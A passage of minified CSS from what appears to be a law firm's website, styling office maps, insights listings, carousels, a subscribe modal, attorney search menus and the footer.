1280px){.event-header-date{font-size:390px}}#map_wrapper{padding-top:0;width:100%;height:0px;background:#dedede}#map_canvas{display:none;width:100%;height:100%}.gm-style .gm-style-iw{overflow:hidden;font-size:16px;line-height:23px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.google-map-link{display:block;height:30px;width:30px;position:absolute;right:0;top:50%;margin-top:-15px}.google-map-link:before{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.gm-style>div>div:nth-child(3)>div:nth-child(4)>div>div>div:nth-child(2){-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;background-color:transparent !important}.gm-style>div>div:nth-child(3)>div:nth-child(4)>div>div>div:nth-child(3){display:none !important}.gm-style>div>div:nth-child(3)>div:nth-child(4)>div>div>div:nth-child(1){border-top-color:transparent !important}.ex-to-initial-state{display:none;position:absolute;opacity:0;cursor:pointer;right:0;margin-top:10px;height:50px;width:50px;z-index:9999}.ex-to-initial-state:before{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.google-map-text-container span{width:100%;color:#427d98}.google-map-text-container span.js-add-tel-link{width:auto}.google-map-text-container span.google-map-link.icon{width:30px;display:block;height:100%}.page-header .google-map-text-container a{color:#427d98}.phone-number{display:inline}.google-map-external-link{display:none}.page-header .google-map-external-link{display:inline}.page__office .google-map-link{display:none}.page__office .module--office-list__address-1{display:none}.module--office-list__address-1.address-tagline{display:block;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:22px}.gm-style-iw+div{display:none}@media only screen and (min-width: 768px){#map_wrapper{width:100%;height:300px;padding-top:0}#map_canvas{display:block;width:100%;height:300px}#map_wrapper{overflow:hidden}#map_canvas{height:300px}.office-contact-line{display:block}.google-map-text-container .office-contact-text{display:inline}.office-contact-text{display:block}.office-map-contact-text{display:inline}.gm-style .gm-style-iw{overflow:hidden;font-size:26px;line-height:33px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.gm-style-iw>div{position:relative;top:9px}.google-map-info-box{position:relative;top:5px}.google-map-info-box .google-map-link{margin-top:0;right:-15px}.google-map-info-box .google-map-text-container{line-height:26px;padding-top:4px}.google-map-link{display:block;height:30px;width:30px;position:absolute;right:2px;top:50%;margin-top:-18.5px}.google-map-link:before{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.google-map-external-link,.page-header .google-map-external-link{display:none}.gm-style>div>div:nth-child(3)>div:nth-child(4)>div>div>div:nth-child(2){-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;background-color:transparent !important}.gm-style>div>div:nth-child(3)>div:nth-child(4)>div>div>div:nth-child(3){display:none !important}.gm-style>div>div:nth-child(3)>div:nth-child(4)>div>div>div:nth-child(1){border-top-color:transparent !important}.ex-to-initial-state{display:block;position:absolute;opacity:0;cursor:pointer;right:50px;margin-top:20px;height:50px;width:50px;z-index:9999}.ex-to-initial-state:before{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.google-map-text-container{float:left;width:100%}.module--office-list__address-1.address-tagline{display:none}.google-map-text-container.google-map-text-container--constrained{padding-right:30px}.gm-style-iw+div{display:none}.theme-color--blue .google-map-text-link a{color:#437f9b}}@media only screen and (min-width: 1024px){#map_wrapper{padding-top:0;width:100%;height:350px}#map_canvas{margin-left:auto;margin-right:auto;width:100%;height:350px}.page__office #map_wrapper{height:500px;overflow:hidden}.page__office #map_canvas{width:100%;height:700px}.phone-number{display:block}}@media only screen and (min-width: 1280px) and (max-width: 1529px){#map_wrapper{padding-top:0;width:100%;margin-left:auto;margin-right:auto;float:none;height:350px}#map_canvas{margin-left:auto;margin-right:auto;width:1000px;height:350px}.page__office{width:100%}.page__office #map_canvas{width:100%}}@media only screen and (min-width: 1530px){#map_wrapper{padding-top:0;width:100%;height:400px}#map_canvas{margin-left:auto;margin-right:auto;width:100%;height:400px}.page__office{width:100%}.page__office #map_canvas{width:100%}}@media only screen and (min-width: 1024px) and (max-height: 768px){#map_wrapper{height:400px}#map_canvas{height:400px}}.insights-sections{position:relative;padding-top:40px}.insights-section{position:relative}.insights-section.active .insights-section__heading .icon.icon-down-accordian{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.insights-section:last-of-type .insights-section__inner{border-bottom:1px solid #9aa4ab}.insights-section__inner{padding-top:20px;padding-bottom:20px;border-top:1px solid #9aa4ab}.insights-section__heading{text-transform:uppercase;cursor:pointer;color:#ba2d33;font-size:26px;line-height:1.25em}.insights-section__heading .icon.icon-down-accordian{display:inline-block;position:relative;top:1px;margin-right:10px;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.insights-section__filters-area{padding-top:10px;padding-left:44px;font-size:20px;line-height:1.25em}.insights-section__filters-area.active .insights-section__filter{display:block;border-bottom:1px solid #9aa4ab}.insights-section__filters-area.active .insights-section__filter.active{color:#ba2d33;border-bottom:2px solid #ba2d33}.insights-section__filters-area.active .icon.icon-down-accordian{color:#ba2d33;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.insights-section__filters-area .icon-wrapper{display:block;float:left;width:30px}.insights-section__filters-area .icon.icon-down-accordian{display:inline-block;color:#9aa4ab;cursor:pointer;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.insights-section__filters{float:left;width:-moz-calc(100% - 30px);width:calc(100% - 30px);font-family:UniversNextPro-UltLtCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;color:#9aa4ab}.insights-section__filter{display:none;cursor:pointer;padding-top:8px;padding-bottom:4px}.insights-section__filter.active{padding-top:1px;display:block}.insights-section__content{display:none}.insights-section__view-more{padding-top:20px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;color:#71787e;text-transform:uppercase;cursor:pointer}.insights-landing-sidebar{display:none}.insights-sections__anchor{width:100%;height:0px;position:absolute;top:-110px}.no-touchevents .insights-section__filters-area .icon-wrapper:hover .icon.icon-down-accordian:before,.no-touchevents .insights-section__heading:hover .icon.icon-down-accordian:before,.no-touchevents .insights-section__view-more:hover .icon.icon-down-accordian:before{content:""}.no-touchevents .insights-section__view-more:hover{color:#ba2d33}.insights-sections__page-title{display:none}@media only print{.insights-landing-sidebar{display:none !important}.insights-sections__float-wrapper{width:100% !important;float:left !important}.module--insight-snippet-items{padding-left:0 !important}.insights-section__view-more{display:none !important}}@media only screen and (min-width: 768px), print{.insights-section{padding-top:80px}.insights-section:first-of-type{padding-top:0}.insights-section:last-of-type .insights-section__inner{border-bottom:0}.insights-section:last-of-type{padding-bottom:120px}.insights-section__inner{border:0}.insights-section__heading{display:none}.insights-section__filters-area{display:none}.insights-section__content{display:block !important}.insights-section__view-more{padding-top:40px}.insights-landing-sidebar{display:block;float:left;padding-top:50px;width:144px}.insights-landing-sidebar.is-fixed{position:fixed;top:80px}.insights-landing-sidebar.is-absolute{position:absolute}.insights-landing-sidebar__title{padding-top:24px;padding-bottom:20px;border-bottom:1px solid #71787e;text-transform:uppercase}.insights-landing-sidebar__list{display:none;font-size:20px;line-height:1.25em;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.insights-landing-sidebar__item{padding-top:14px;padding-bottom:8px;border-bottom:1px solid #71787e;color:#71787e;cursor:pointer}.insights-landing-sidebar__item.active{color:#ba2d33;border-bottom-color:#ba2d33}.no-touchevents .insights-landing-sidebar__section:first-of-type .insights-landing-sidebar__title:hover,.no-touchevents .insights-landing-sidebar__title:hover,.no-touchevents .insights-landing-sidebar__item:hover{color:#ba2d33;border-color:#ba2d33}.no-touchevents .insights-landing-sidebar__title:hover a{color:#ba2d33}.insights-landing-sidebar__section.active .insights-landing-sidebar__title{border-color:#ba2d33}.insights-landing-sidebar__section.active .insights-landing-sidebar__title a{color:#ba2d33}.insights-landing-sidebar__section.active .insights-landing-sidebar__list{display:block}.insights-landing-sidebar__section.active:first-of-type .insights-landing-sidebar__title{border-color:#ba2d33}.insights-landing-sidebar__section:first-of-type .insights-landing-sidebar__title{border-top:1px solid #9aa4ab}.insights-sections__float-wrapper{width:73%;float:right}.insights-sections__anchor{top:0}.insights-section:first-of-type .insights-sections__anchor{top:-110px}}@media only screen and (min-width: 1024px), print{.insights-sections.content__center{padding-right:0}.insights-section__float-wrapper{width:78%}.module--insight-snippet-items{padding-left:60px;padding-right:60px}.no-touchevents .module--insight-snippet-items:hover{background-color:#f6f8f6;border-top:1px solid #b9c3c9;border-bottom:1px solid #b9c3c9;margin-top:-1px}.no-touchevents .module--insight-snippet-items:hover:first-child{border-top:0;margin-top:0}.no-touchevents .module--insight-snippet-items:hover .module--insight-item.insight-item--landing,.no-touchevents .module--insight-snippet-items:hover .module--insight-items__news-insight-preview{border-bottom:0}.insights-landing-sidebar{width:180px}.insights-section__view-more{padding-left:60px}}@media only screen and (min-width: 1280px), print{.insights-landing-sidebar{width:232px}}.global-page-footer .icon-container{float:left;display:block;margin-right:10px;margin-top:10px}.global-page-footer .icon{display:inline-block;font-size:30px;color:#000;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.global-page-footer .icon:before{color:#000}.global-page-footer .footer-copyright{float:left;margin-top:10px;clear:both}.global-page-footer__menu{color:#000;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:18px;line-height:22px;float:left;margin-top:10px}.global-page-footer__menu a:hover{color:#9aa4ab}.global-page-footer__right{clear:both;float:left}.footer-subscribe,.footer-copyright{color:#000;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:18px;line-height:22px}.footer-subscribe__link{display:inline-block}.footer-subscribe__legend{display:inline-block;-webkit-transform:translateY(-5px);-moz-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.no-touchevents .footer-subscribe:hover .icon-email:before{content:""}@media only screen and (min-width: 768px){.global-page-footer__left{vertical-align:bottom}.global-page-footer__right{vertical-align:bottom}.global-page-footer__menu{overflow:hidden}.global-page-footer__menu li:first-child{margin-top:0}.global-page-footer__menu-item{display:inline;border-left:1px solid black;margin-left:-1px;margin-right:5px;padding-left:5px}.global-page-footer .footer-copyright{clear:none}}.responsive-row{margin-top:30px}.responsive-column{margin:0 -1.5%}.responsive-column .column{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 1.5%}.responsive-column li{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:1.4em;padding-top:1em;padding-bottom:0.5em;border-top:1px solid;border-bottom:1px solid}.responsive-column .column li:not(:first-child){border-top:none}@media only print{.responsive-column{display:none}}@media only screen and (min-width: 768px), print{.responsive-row{margin-top:65px}}.modal-subscribe-container{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0.95);overflow:auto;-webkit-overflow-scrolling:touch;z-index:12}.modal-subscribe-container .modal-subscribe-close{display:block;position:absolute;top:30px;right:3px;width:30px;height:30px;color:#5c676e;font-size:30px;line-height:30px;cursor:pointer;z-index:13}.modal-subscribe-container .error{display:block;padding-top:10px}.modal-subscribe-container .modal-subscribe{display:block;position:relative;margin:0 auto 0 auto;width:300px;min-height:300px;height:auto}.modal-subscribe-container .modal-subscribe.modal-subscribe--small-height{padding-top:20px}.modal-subscribe-container .modal-subscribe .modal-subscribe__button{padding:5px 0 0 0;width:100%;height:75px;color:#5c676e;border:2px solid #5c676e;background-color:transparent;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;letter-spacing:1px;line-height:1em;clear:both;display:block;margin:0 auto}.modal-subscribe-container .modal-subscribe .modal-subscribe__button:first-child{margin-bottom:35px}.modal-subscribe-container .modal-subscribe .modal-subscribe__button:hover{color:#fff;background:#5c676e;cursor:pointer}.modal-subscribe-container .hamburger__line{width:35px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}@media only screen and (max-width: 767px) and (orientation: landscape){.modal-subscribe-container .modal-subscribe-close{right:-50px}}@media only screen and (min-width: 768px){.modal-subscribe-container .modal-subscribe{width:708px}.modal-subscribe-container .modal-subscribe .modal-subscribe__button{padding:10px 0 0 0;width:440px;height:90px;font-size:36px}.modal-subscribe-container .modal-subscribe .modal-subscribe__button:first-child{margin-bottom:80px}}@media only screen and (min-width: 1024px){.modal-subscribe-container .modal-subscribe{width:908px}.modal-subscribe-container .modal-subscribe .modal-subscribe__button--grid .modal-subscribe__button{margin:0 0 80px 80px;display:inline}}@media only screen and (min-width: 1280px){.modal-subscribe-container .modal-subscribe{width:1160px}}.module-flyout{display:none;position:absolute;left:-240px;width:200px}.module-flyout .module-flyout__arrow{content:"";display:block;position:absolute;top:0;right:-30px;width:30px;height:40px;font-size:40px;line-height:40px;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.module-flyout .module-flyout--title{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;line-height:26px}.module-flyout .module-flyout--office{margin-top:15px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;line-height:20px}.module-flyout .module-flyout--related-content{margin-top:15px;padding-bottom:15px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;border-bottom:1px solid;font-size:16px;line-height:20px}.theme-color--red .module-flyout .module-flyout__arrow{color:#b74a3c}.theme-color--red .module-flyout--title{color:#b74a3c}.theme-color--blue .module-flyout .module-flyout__arrow{color:#789db1}.theme-color--blue .module-flyout--title{color:#789db1}.theme-color--green .module-flyout .module-flyout__arrow{color:#96c197}.theme-color--green .module-flyout--title{color:#96c197}@media only screen and (min-width: 768px){.module-flyout{left:0;width:120px}.module-flyout.module-flyout--offset{left:-145px}}@media only screen and (min-width: 1024px){.module-flyout{width:160px}.module-flyout.module-flyout--offset{left:-190px}}@media only screen and (min-width: 1280px){.module-flyout{width:200px}.module-flyout.module-flyout--offset{left:-230px}}.module--timeline{width:80%;display:inline-block;overflow:hidden}.module--timeline__time-block{position:relative;list-style:none;height:150px;width:100%}.module--timeline__time-block:before{content:'';float:left;width:3px;height:100%;margin-left:10px;margin-right:20px;background:#B9C3CA}.module--timeline__time-block:after{content:'';position:absolute;width:12px;height:12px;top:0;left:5.5px;-moz-border-radius:50%;border-radius:50%;background:#B9C3CA}.module--timeline__time-block__header{font-size:16px;color:black;text-transform:uppercase;letter-spacing:1px}.module--timeline__time-block__text-block{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;margin-top:10px;font-size:12px;line-height:18px}.module--timeline__read-more{margin-top:40px;margin-bottom:40px;height:30px;width:100%;cursor:pointer}.module--timeline__read-more:before{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);color:#b9c3c9}.module--carousel--timeline__opaque-overlay--left{visibility:hidden}.no-touchevents .module--timeline__read-more:hover:before{content:""}@media only print{.module--carousel.module--carousel--timeline{display:block;width:100% !important;margin-top:10px !important}.module--carousel.module--carousel--timeline .slick-track{width:100% !important}.slick-slider--timeline{padding-top:15px;height:auto !important}.module--timeline{width:100%}.module--timeline .slick-slide{display:block !important;height:auto !important;margin-top:20px}.module--timeline .slick-slide:first-child{margin-top:0}.module--timeline__time-block{width:650px !important;page-break-inside:avoid}.module--timeline__read-more{display:none}.module--timeline__time-block:before,print__time-block:before{content:none}.module--timeline__time-block:after,print__time-block:after{content:none}}@media only screen and (min-width: 768px){.module--carousel--timeline{position:relative}.module--carousel--timeline__opaque-overlay{position:absolute;right:50%;margin-right:-283px;width:94.4px;height:100%;background-color:rgba(248,250,248,0.65);-webkit-box-shadow:-10px 0px 20px 0 rgba(248,250,248,0.65);-moz-box-shadow:-10px 0px 20px 0 rgba(248,250,248,0.65);box-shadow:-10px 0px 20px 0 rgba(248,250,248,0.65);z-index:2;pointer-events:none}.slick-arrow.slick-prev.slick-prev--timeline{left:-10%}.slick-arrow.slick-prev.slick-prev--timeline:before{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);margin-left:1px}.slick-arrow.slick-next.slick-next--timeline{right:-10%}.slick-arrow.slick-next.slick-next--timeline:before{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);margin-right:1px}.slick-arrow.slick-prev.slick-prev--timeline,.slick-arrow.slick-next.slick-next--timeline{color:#B9C3CA;height:100%;width:10%}.slick-arrow.slick-prev.slick-prev--timeline.slick-disabled,.slick-arrow.slick-next.slick-next--timeline.slick-disabled{visibility:hidden;cursor:default}.module--timeline{width:80%;left:10%;cursor:move;overflow:visible}.module--timeline__time-block{height:auto;float:left;list-style:none;width:300px}.module--timeline__time-block:before{height:3px;width:100%;margin-top:10px;margin-bottom:50px}.module--timeline__time-block:after{width:20px;height:20px;left:0}.module--timeline__time-block__header{float:left}.module--timeline__time-block__text-block{float:left;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;margin-top:40px;font-size:16px;line-height:21px;padding-right:50px}.module--timeline__read-more{display:none}}@media only print{.module--carousel.module--carousel--timeline{display:block}}@media only screen and (min-width: 1024px){.module--carousel--timeline__opaque-overlay{margin-right:-361.5px;width:104px}}@media only screen and (min-width: 1280px){.module--carousel--timeline__opaque-overlay{margin-right:-464px;width:104px}}@media only print{.module--carousel.module--carousel--timeline{display:block}}.slick-slider{position:relative;display:block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.module--carousel__text{width:100%;margin-left:auto;margin-right:auto}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;min-height:1px;display:none}.slick-slide:focus{outline:0}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide img.carousel-image-print-only{display:none}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.module--carousel--gray-scale .slick-slide{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");filter:gray;-webkit-filter:grayscale(100%);opacity:0.8;-webkit-transition:all .6s ease;-webkit-backface-visibility:hidden}.module--carousel--gray-scale .slick-slide.slick-current{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");-webkit-filter:grayscale(0%);opacity:1}.module--carousel--black-arrows .slick-arrow.slick-arrow--gray-scale{color:#000}.module--carousel--white-arrows .slick-arrow.slick-arrow--gray-scale{color:#fff}.slick-dots{margin-top:60px;width:100%;text-align:center}.slick-dots li{display:inline-block}.slick-dots button{background:none;border:none;display:inline-block;width:15px;height:15px;-moz-border-radius:50%;border-radius:50%;cursor:pointer;margin-left:10px;padding:0}.slick-dots--timeline{display:none !important}.theme-color--green .slick-dots button{-webkit-box-shadow:0 0 0 1px #75a685 inset;-moz-box-shadow:0 0 0 1px #75a685 inset;box-shadow:0 0 0 1px #75a685 inset}.theme-color--green .slick-dots .slick-active button{background:#75a685}.theme-color--red .slick-dots button{-webkit-box-shadow:0 0 0 1px #ba2d33 inset;-moz-box-shadow:0 0 0 1px #ba2d33 inset;box-shadow:0 0 0 1px #ba2d33 inset}.theme-color--red .slick-dots .slick-active button{background:#ba2d33}.theme-color--blue .slick-dots button{-webkit-box-shadow:0 0 0 1px #437f9b inset;-moz-box-shadow:0 0 0 1px #437f9b inset;box-shadow:0 0 0 1px #437f9b inset}.theme-color--blue .slick-dots .slick-active button{background:#437f9b}.slick-arrow{position:absolute;height:175px;top:0;background:none;border:none;cursor:pointer;font-family:'icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:1}.slick-arrow.slick-prev{left:0;padding-left:0}.slick-arrow.slick-prev:before{content:"";display:block;font-size:22px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);display:block;float:left}.slick-arrow.slick-prev--gray-scale{height:100%;margin-left:20px}.slick-arrow.slick-prev--gray-scale:before{content:"";display:block;font-size:22px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.slick-arrow.slick-next{right:0;padding-right:0}.slick-arrow.slick-next:before{content:"";display:block;font-size:22px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);display:block;float:right}.slick-arrow.slick-next--gray-scale{height:100%;margin-right:20px}.slick-arrow.slick-next--gray-scale:before{content:"";display:block;font-size:22px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.slick-slider--carousel-to-static .slick-arrow:before,.manual-carousel .slick-arrow:before,.module--timeline .slick-arrow:before{color:#b9c3c9}@media only screen and (min-width: 768px){.slick-arrow.slick-prev--gray-scale{height:100%;margin-left:50px}.slick-arrow.slick-prev--gray-scale:before{content:"";display:block;font-size:50px;height:50px;text-align:center;line-height:50px;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.slick-arrow.slick-next--gray-scale{height:100%;margin-right:50px}.slick-arrow.slick-next--gray-scale:before{content:"";display:block;font-size:50px;height:50px;text-align:center;line-height:50px;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.module--carousel--full-width{width:100vw}}@media only screen and (min-width: 1024px){.slick-slider--timeline .slick-track:before{content:'';height:3px;width:100%;position:absolute;margin-top:10px;background:#B9C3CA}}@media only print{.slick-slide img.carousel-image-print-only{display:block}.module--carousel__column p,.module--image-slider__image p{opacity:1 !important}.module--carousel__column.slick-slide.slick-active{margin-right:80px}.module--carousel--gray-scale .slick-track{padding-bottom:10px}.module--carousel--gray-scale .slick-list.draggable{height:auto !important}}.module--search-tags.module--search-tags--attorney .selectboxit-container{display:block;width:100%;float:none;margin-top:10px}.module--search-tags.module--search-tags--attorney .selectboxit-container .selectboxit-btn{width:100%;padding:5px}.module--search-tags.module--search-tags--attorney .selectboxit-container .selectboxit-options{min-width:0;max-width:none;width:100%}.module--search-tags.module--search-tags--attorney .selectboxit-container .selectboxit-options .selectboxit-option .selectboxit-option-anchor{padding-left:11px}.module--search-tags.module--search-tags--attorney .selectboxit-container .selectboxit-options .selectboxit-option a{height:auto;line-height:normal}.module--search-tags .selectboxit-container{display:none;position:relative;float:right;vertical-align:top}.module--search-tags .selectboxit-container.selectboxit-container--visible{display:block}.module--search-tags .selectboxit-container.selectboxit-container--visible.is-odd{margin-left:8px}.module--search-tags .selectboxit-container.selectboxit-container--visible.is-odd .selectboxit-options{left:-158px}.module--search-tags .selectboxit-container.selectboxit-container--visible:nth-of-type(1),.module--search-tags .selectboxit-container.selectboxit-container--visible:nth-of-type(2){margin-bottom:5px}.module--search-tags .selectboxit-container.selectboxit-container--full-width{width:100%;float:none;margin-left:0 !important}.module--search-tags .selectboxit-container.selectboxit-container--full-width .selectboxit{width:100%}.module--search-tags .selectboxit-container.selectboxit-container--full-width .selectboxit-options{left:0 !important}.module--search-tags .selectboxit-container *{color:#fff;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:-moz-none;-ms-user-select:none;-o-user-select:none;user-select:none;outline:none;white-space:nowrap}.module--search-tags .selectboxit-container .selectboxit-btn{border:1px solid #fff}.module--search-tags .selectboxit-container .selectboxit-open .selectboxit-text{color:#fff}.module--search-tags .selectboxit-container .selectboxit-open .selectboxit-arrow.icon.icon-mobile-chevron:before{color:#fff}.module--search-tags .selectboxit-container .selectboxit{display:block;position:relative;margin:0;padding:0;width:150px;-moz-border-radius:0;border-radius:0;cursor:pointer;overflow:hidden}.module--search-tags .selectboxit-container .selectboxit:focus{outline:0}.module--search-tags .selectboxit-container .selectboxit .selectboxit-option-icon-container{display:none}.module--search-tags .selectboxit-container .selectboxit .selectboxit-text{float:left;display:block;width:100%;max-width:100% !important;height:24px;line-height:28px;text-indent:5px;overflow:hidden;color:#fff;text-overflow:ellipsis;padding-right:30px}.module--search-tags .selectboxit-container .selectboxit .selectboxit-arrow-container{height:24px}.module--search-tags .selectboxit-container .selectboxit-options{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;position:absolute;min-width:308px;max-width:308px;*width:100%;max-height:240px;margin:0;padding:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;list-style:none;overflow-x:hidden;overflow-y:auto;text-align:left;cursor:pointer;z-index:9999999999999}.module--search-tags .selectboxit-container .selectboxit-options .selectboxit-option{border-bottom:1px solid #9aa4ab}.module--search-tags .selectboxit-container .selectboxit-options .selectboxit-option .selectboxit-option-anchor{padding:2px 2px 6px 2px;overflow:hidden;whitespace:no-wrap;text-overflow:ellipsis}.module--search-tags .selectboxit-container .selectboxit-options .selectboxit-option a{display:block;height:26px;line-height:26px}.module--search-tags .selectboxit-container .selectboxit-list{background-color:#ffffff;border:none;-webkit-box-shadow:0px 0px 5px rgba(0,0,0,0.5);-moz-box-shadow:0px 0px 5px rgba(0,0,0,0.5);box-shadow:0px 0px 5px rgba(0,0,0,0.5)}.module--search-tags .selectboxit-container .selectboxit-list .selectboxit-option-anchor{color:#333333}.module--search-tags .selectboxit-container .selectboxit-list .selectboxit-disabled .selectboxit-option-anchor{color:#999999}.module--search-tags .selectboxit-container .selectboxit-list .selectboxit-btn.selectboxit-enabled:hover,.module--search-tags .selectboxit-container .selectboxit-list .selectboxit-btn.selectboxit-enabled:focus,.module--search-tags .selectboxit-container .selectboxit-list .selectboxit-btn.selectboxit-enabled:active{background-color:transparent}.module--search-tags .selectboxit-container .selectboxit-list .selectboxit-btn.selectboxit-enabled:hover,.module--search-tags .selectboxit-container .selectboxit-list .selectboxit-btn.selectboxit-enabled:focus{text-decoration:none;background-position:0 -15px}.module--search-tags .selectboxit-container .selectboxit-focus .selectboxit-option-anchor{color:#fff;background:#5c676e}.module--search-tags .selectboxit-container .icon-mobile-chevron{width:16px;font-family:'icomoon';font-size:16px}.module--search-tags .selectboxit-arrow-container{width:30px;position:absolute;right:0}.module--search-tags .selectboxit .selectboxit-arrow-container .selectboxit-arrow{margin:0 auto 0 auto;position:absolute;top:5px;right:0;left:0}.module--search-tags select{height:26px !important;width:100% !important}.ios .module--search-tags select,.ios .module--search-tags select:focus{font-size:20px}.theme-color--red .module--search-tags .selectboxit-container .selectboxit-open{background:#fff}.theme-color--red .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-text{color:#959ca1}.theme-color--red .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-arrow.icon.icon-mobile-chevron:before{color:#959ca1}.theme-color--red .module--search-tags .selectboxit-container .selectboxit-focus .selectboxit-option-anchor{color:#fff;background:#959ca1}.theme-color--blue .module--search-tags .selectboxit-container .selectboxit-open{background:#fff}.theme-color--blue .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-text{color:#959ca1}.theme-color--blue 